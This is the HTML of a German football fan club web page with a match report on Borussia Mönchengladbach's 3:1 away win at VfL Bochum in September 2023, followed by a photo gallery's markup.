								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-29440" class="post-29440 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2023-24 category-saison-2023-24 tag-6-spieltag tag-bochum tag-bundesliga tag-invasion tag-saison-2023-24 tag-vonovia-ruhrstadion">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2023-24/invasion-saison-2023-24"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2023-24"  rel="category tag">Saison 2023/24</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Invasion an der Castroper Straße (1:3) am 30.09.2023			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/invasion-an-der-castroper-strasse-13-am-30-09-2023" title="4:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-09-30T04:56:13+01:00">30. September 2023</time><time class="updated" datetime="2023-11-11T10:20:24+01:00">11. November 2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/6-spieltag" rel="tag">6.Spieltag</a>, <a href="http://borussen-mission.de/tag/bochum" rel="tag">Bochum</a>, <a href="http://borussen-mission.de/tag/bundesliga" rel="tag">Bundesliga</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/saison-2023-24" rel="tag">Saison 2023/24</a>, <a href="http://borussen-mission.de/tag/vonovia-ruhrstadion" rel="tag">Vonovia-Ruhrstadion</a></span></div>
		<div class="entry-content clearfix">
			
<p>Einen Ausflug ins Vonovia-Ruhrstadion nach Bochum am Samstagnachmittag machten auch Missionare. Hier hatte man schon denkwürdige Spiele gesehen, wie das Relegationsrückspiel oder das Becherwurfspiel. Die Stimmung im Vorfeld war super und so traf man sich am Bochumer Kirmesplatz. Dort gab es nette Gespräche mit Borussen und Anhänger des VfL Bochum. Der Verein entstand am 14.April 1938 auf Anordnung des nationalsozialistischen Fachamtes Fußball durch die Fusion der Sportvereine, Turnverein zu Bochum von 1848, SV Germania 1906 Bochum und TuS Bochum 1908. Am 29.Juli 1949 wurde die Fußballabteilung ausgegliedert und als eigenständiger Verein ins Vereinsregister eingetragen. 1971 gelang dem Verein der Aufstieg in die 1.Bundesliga und 22 Jahre blieben sie dort. 1993 fehlte ihnen ein Punkt zum Nichtabstieg, der VfL hatte zwar ein Spiel mehr gewonnen, dafür aber 3 Spiele weniger Unentschieden gespielt als Dynamo Dresden. Es folgten Auf- und Abstiege. Am Ende der Saison 2010/11 verlor der VfL Bochum die Relegation gegen Borussia Mönchengladbach und blieb 11 Jahre in der zweiten Bundesliga. In der Saison 2020/21 wurden sie Zweitligameister und kehrten ins Oberhaus zurück (wikipedia). Beim Aufeinandertreffen beider Mannschaften am 18.03.2022 in diesem Stadion gab es nach einem Becherwurf auf den Linienrichter den achten Spielabbruch in der Bundesligageschichte. Das Stadion war ausverkauft und die Stimmung auf beiden Seiten riesig.</p>



<p>Saison 2023/24</p>



<p>6.Spieltag</p>



<p>Vonovia-Ruhrstadion</p>



<p>Zuschauer: 26000 (ausverkauft)</p>



<p>Schiedsrichter: Felix Brych</p>



<p>Tore:</p>



<p>0:1 Florian Neuhaus (27.)</p>



<p>0:2 Alassane Plea (37.)</p>



<p>0:3 Alassane Plea (45.+3)</p>



<p>1:3 Losilla (68.)</p>



<p>Trainer: Seoane Gerardo</p>



<p>Aufstellung</p>



<p>Moritz Nicolas – Nico Elvedi (Marvin Friedrich– 64.), Ko Itakura, Maximilian Wöber, Julian Weigl, Franck Honorat, Rocco Reitz (Toni Jantschke – 89.), Florian Neuhaus (Christoph Kramer – 71.), Luca Netz, Jordan Siebatcheu (Tomas Cvancara &#8211; 64.), Alassane Plea (Joe Scally &#8211; 71.)</p>



<p>VfL Bo-Trainer: Thomas Letsch</p>



<p>Das Spiel wurde nicht pünktlich angepfiffen. Schiedsrichter Felix Brych hatte etwas dagegen. Der Stadionsprecher teilte mit, dass das Spiel erst angepfiffen wird, wenn die Fanclubfahnen der Gästefans die Notausgänge frei machen. Dies hatte nachweislich bei vielen anderen vorherigen Spiele keinen interessiert, entsprechend sauer reagierten die ULTRAS. Nach etwa 10 Minuten wurden alle Fahnen abgenommen und es erfolgte die Mittelung, dass die ULTRAS den Support einstellen. Schade, denn schließlich unterstützt man damit nicht mehr seinen Verein. Kurz darauf begann das Spiel und die Fohlen hatten durch Franck Honorat auch gleich die erste Chance des Spiels. Sein Schuß traf den Pfosten. Es folgten Chancen für Alassane Plea, Luca Netz und Franck Honorat, ehe Florian Neuhaus den ersten Treffer markierte. Die Borussenfans feierten den Treffer und die ULTRAS zündeten Farbtöpfe in grün-schwarz-weiß. Dabei geriet ein Werbetafel in Flammen und Feuerwehrleute mussten diesen löschen. Das Spiel war in dieser Zeit unterbrochen und einige Borussen hatten schon Panik, es könnte wieder ein Spielabbruch drohen, nur diesmal gegen uns. So gab es Rufe: „Wir sind Gladbacher und ihr nicht.“. Dies fanden die ULTRAS natürlich nicht toll und wollten auf die Sänger losgehen. Zum Glück wurde niemand verletzt. Zehn Minuten später war es Alassane Plea, der nach einem Eckball erhöhte. &nbsp;Kurz vor dem Halbzeitpfiff war es erneut Alassane Plea, der ins Netz traf und Manuel Riemann im Tor der Gastgeber keine Chance ließ. Im Block war die Freude groß. &nbsp;</p>



<p>Im zweiten Durchgang drückten die Hausherren auf den Ehrentreffer während die Fohlen auf Konter lauerten. So gab es wieder gute Möglichkeiten für die Borussen durch Jordan Siebatcheu, Florian Neuhaus und Luca Netz, um die Führung weiter auszubauen. Die Hausherren wurden mutiger und erspielten sich Chancen. In der Mitte der zweiten Halbzeit war es soweit und Losilla erzielte den Ehrentreffer. Nur zwei Minuten später fiel fast der Anschlusstreffer. Zum Glück konnte vor der Linie geklärt werden. Borussias Trainer Seoane Gerardo reagiert und brachte defensivere Spieler. Dies passte und klare Torchancen ergaben sich nicht mehr. Der eingewechselte Tomas Cvancara hätte alles klar machen können, seinen Kopfball in der neunzigsten Minute parierte Riemann. Die Nachspielzeit ging dann aber an die Bochumer und so gab es den zweiten Treffer. Auf der Anzeigetafel erschien Paciencia. Zum Glück meldete sich der VAR und der Treffer zählte nicht. So blieb es bis zum Schlusspfiff beim 3:1. Die Fohlen und Borussenfans feierten den ersten Auswärtssieg und die ersten drei Punkte, während andere ihrer Wut an den Gästetoiletten freien Lauf ließen. Damit schadeten sie aber auch Borussen, die nach dem Spiel ihre Notdurft verrichten wollten.</p>



<p>Was soll das?</p>



<p>Die meisten Missionare reisten nach dem Spiel nach Hause, einer ging noch zum Griechen in Stadionnähe ehe er sich auf dem Weg zu seiner Unterkunft machte. Es war trotzdem wieder ein tolles Erlebnis.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-57c8330567b5a33962b50a1091fad058-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1111.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1111.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1111.jpg"
				data-image-id="27252"
				data-title="2023-09-30-in-Bochum1111"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1111"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1111"
					alt="2023-09-30-in-Bochum1111"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1111.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1112.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1112.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1112.jpg"
				data-image-id="27257"
				data-title="2023-09-30-in-Bochum1112"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1112"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1112"
					alt="2023-09-30-in-Bochum1112"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1112.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1113.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1113.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1113.jpg"
				data-image-id="27254"
				data-title="2023-09-30-in-Bochum1113"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1113"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1113"
					alt="2023-09-30-in-Bochum1113"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1113.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1114.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1114.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1114.jpg"
				data-image-id="27256"
				data-title="2023-09-30-in-Bochum1114"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1114"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1114"
					alt="2023-09-30-in-Bochum1114"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1114.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1115.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1115.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1115.jpg"
				data-image-id="27253"
				data-title="2023-09-30-in-Bochum1115"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1115"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1115"
					alt="2023-09-30-in-Bochum1115"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1115.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1116.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1116.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1116.jpg"
				data-image-id="27255"
				data-title="2023-09-30-in-Bochum1116"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1116"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1116"
					alt="2023-09-30-in-Bochum1116"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1116.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1117.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1117.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1117.jpg"
				data-image-id="27260"
				data-title="2023-09-30-in-Bochum1117"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1117"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1117"
					alt="2023-09-30-in-Bochum1117"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1117.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1118.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1118.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1118.jpg"
				data-image-id="27259"
				data-title="2023-09-30-in-Bochum1118"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1118"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1118"
					alt="2023-09-30-in-Bochum1118"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1118.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1119.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1119.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1119.jpg"
				data-image-id="27261"
				data-title="2023-09-30-in-Bochum1119"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1119"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1119"
					alt="2023-09-30-in-Bochum1119"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1119.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1120.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1120.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1120.jpg"
				data-image-id="27258"
				data-title="2023-09-30-in-Bochum1120"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1120"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1120"
					alt="2023-09-30-in-Bochum1120"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1120.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1121.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1121.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1121.jpg"
				data-image-id="27262"
				data-title="2023-09-30-in-Bochum1121"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1121"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1121"
					alt="2023-09-30-in-Bochum1121"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1121.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1122.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1122.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1122.jpg"
				data-image-id="27263"
				data-title="2023-09-30-in-Bochum1122"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1122"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1122"
					alt="2023-09-30-in-Bochum1122"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1122.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1123.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1123.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1123.jpg"
				data-image-id="27264"
				data-title="2023-09-30-in-Bochum1123"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1123"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1123"
					alt="2023-09-30-in-Bochum1123"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1123.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1124.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1124.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1124.jpg"
				data-image-id="27266"
				data-title="2023-09-30-in-Bochum1124"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1124"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1124"
					alt="2023-09-30-in-Bochum1124"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1124.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1125.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1125.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1125.jpg"
				data-image-id="27265"
				data-title="2023-09-30-in-Bochum1125"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1125"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1125"
					alt="2023-09-30-in-Bochum1125"
					src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1125.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1126.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/2023-09-30-in-Bochum1126.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2023-09-30-in-bochum/thumbs/thumbs_2023-09-30-in-Bochum1126.jpg"
				data-image-id="27268"
				data-title="2023-09-30-in-Bochum1126"
				data-description=""
				data-image-slug="2023-09-30-in-bochum1126"
				class="ngg-simplelightbox" rel="57c8330567b5a33962b50a1091fad058">
				<img
					title="2023-09-30-in-Bochum1126"
